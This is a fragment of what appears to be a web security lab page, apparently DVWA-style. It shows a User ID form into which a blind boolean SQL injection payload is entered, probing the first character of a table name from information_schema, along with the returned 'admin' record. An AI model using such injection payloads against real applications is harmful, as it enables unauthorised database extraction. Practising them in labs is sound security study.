 User ID:
Submit
ID: 1' and ascii(substr((select table_name from information_schema.tables where  table_schema=database() limit 0,1),1,1))=10
First name: admin
Surname: admin